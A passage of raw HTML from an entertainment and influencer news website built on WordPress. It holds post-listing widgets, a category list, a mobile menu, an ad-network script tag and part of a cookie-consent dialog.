                        <a href="https://influencerworlddaily.com/television/memory-of-a-killer-fox-releases-new-trailer-for-thriller-series-starring-patrick-dempsey/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Memory of a Killer: FOX Releases New Trailer for Thriller Series Starring Patrick Dempsey" title="Memory of a Killer: FOX Releases New Trailer for Thriller Series Starring Patrick Dempsey" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/MOAK_101_JT_00520_f_f-590x393.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/memory-of-a-killer-fox-releases-new-trailer-for-thriller-series-starring-patrick-dempsey/">Memory of a Killer: FOX Releases New Trailer for Thriller Series Starring Patrick Dempsey</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/memory-of-a-killer-fox-releases-new-trailer-for-thriller-series-starring-patrick-dempsey/" ><i class="fa fa-clock-o"></i> January 30, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_63419_4_6980a03a8248e = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-63419 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 dark">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-17"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_63419_5_6980a03a859b5  normal " data-unique="jnews_module_63419_5_6980a03a859b5">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editors Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/oppenheimer-movie-review-film-summary-2023/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Oppenheimer movie review &#038; film summary (2023)" title="Oppenheimer movie review &#038; film summary (2023)" decoding="async" loading="lazy" data-src="https://s3.amazonaws.com/static.rogerebert.com/uploads/review/primary_image/reviews/oppenheimer-film-review-2023/homepage_GF-02770.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/oppenheimer-movie-review-film-summary-2023/">Oppenheimer movie review &#038; film summary (2023)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/oppenheimer-movie-review-film-summary-2023/" ><i class="fa fa-clock-o"></i> July 20, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/english-teacher-fx-comedy-series-cancelled-no-season-three/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="English Teacher: FX Comedy Series Cancelled, No Season Three" title="English Teacher: FX Comedy Series Cancelled, No Season Three" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/11/Kang-English-Teacher-590x393.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/english-teacher-fx-comedy-series-cancelled-no-season-three/">English Teacher: FX Comedy Series Cancelled, No Season Three</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/english-teacher-fx-comedy-series-cancelled-no-season-three/" ><i class="fa fa-clock-o"></i> November 22, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/below-deck-meds-aesha-scott-apologzies-to-chase-lemacks-for-wwhl-rumor-a-stand-up-guy/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Below Deck Med&#8217;s Aesha Scott apologzies to Chase Lemacks for WWHL rumor: &#8216;A stand up guy&#8217;" title="Below Deck Med&#8217;s Aesha Scott apologzies to Chase Lemacks for WWHL rumor: &#8216;A stand up guy&#8217;" decoding="async" loading="lazy" data-src="https://www.monstersandcritics.com/wp-content/uploads/2025/01/Aesha-Scott.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/below-deck-meds-aesha-scott-apologzies-to-chase-lemacks-for-wwhl-rumor-a-stand-up-guy/">Below Deck Med&#8217;s Aesha Scott apologzies to Chase Lemacks for WWHL rumor: &#8216;A stand up guy&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/below-deck-meds-aesha-scott-apologzies-to-chase-lemacks-for-wwhl-rumor-a-stand-up-guy/" ><i class="fa fa-clock-o"></i> January 29, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_63419_5_6980a03a859b5 .jeg_block_heading_8 .jeg_block_title span, .jnews_module_63419_5_6980a03a859b5 .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_63419_5_6980a03a859b5 = {"header_icon":"","first_title":"Editors Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,818)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,524)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,268)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (6)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (13)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,227)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,481)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (58)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,610)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,558)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (87)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,429)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,207)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,526)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-18"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_63419_6_6980a03a871fa  normal " data-unique="jnews_module_63419_6_6980a03a871fa">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Readers Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/whatsapp-to-come-under-increased-scrutiny-in-europe/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WhatsApp to Come Under Increased Scrutiny in Europe" title="WhatsApp to Come Under Increased Scrutiny in Europe" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/whatsapp-to-come-under-increased-scrutiny-in-europe/">WhatsApp to Come Under Increased Scrutiny in Europe</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/whatsapp-to-come-under-increased-scrutiny-in-europe/" ><i class="fa fa-clock-o"></i> February 2, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-best-2026-grammy-awards-red-carpet-looks/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Best 2026 Grammy Awards Red Carpet Looks" title="The Best 2026 Grammy Awards Red Carpet Looks" decoding="async" loading="lazy" data-src="https://www.refinery29.com/assets/6a9d712b4b1480df334054a94146cc34.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/the-best-2026-grammy-awards-red-carpet-looks/">The Best 2026 Grammy Awards Red Carpet Looks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/the-best-2026-grammy-awards-red-carpet-looks/" ><i class="fa fa-clock-o"></i> February 2, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/want-to-support-the-fight-against-fascism-boycott-trumps-world-cup/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Want to Support the Fight Against Fascism? Boycott Trump’s World Cup." title="Want to Support the Fight Against Fascism? Boycott Trump’s World Cup." decoding="async" loading="lazy" data-src="https://www.thenation.com/wp-content/uploads/2026/01/GettyImages-2258148753.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/want-to-support-the-fight-against-fascism-boycott-trumps-world-cup/">Want to Support the Fight Against Fascism? Boycott Trump’s World Cup.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/want-to-support-the-fight-against-fascism-boycott-trumps-world-cup/" ><i class="fa fa-clock-o"></i> February 2, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_63419_6_6980a03a871fa .jeg_block_heading_8 .jeg_block_title span, .jnews_module_63419_6_6980a03a871fa .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_63419_6_6980a03a871fa = {"header_icon":"","first_title":"Readers Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>
                </div>

                
                <div class="jeg_footer_secondary clearfix">
                    <div class="footer_center">
                        <p class="copyright"> © 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417"><a href="https://influencerworlddaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://influencerworlddaily.com/category/business-2/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://influencerworlddaily.com/category/music-2/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://influencerworlddaily.com/category/film/">Film</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://influencerworlddaily.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://influencerworlddaily.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4489"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490"><a href="https://influencerworlddaily.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://influencerworlddaily.com/about/">About</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE START--->
<script data-cfasync="false" language="javascript" async referrerpolicy="no-referrer-when-downgrade" src="https://udmserve.net/udm/img.fetch?sid=19195;tid=1;dt=6;"></script>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE END---></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
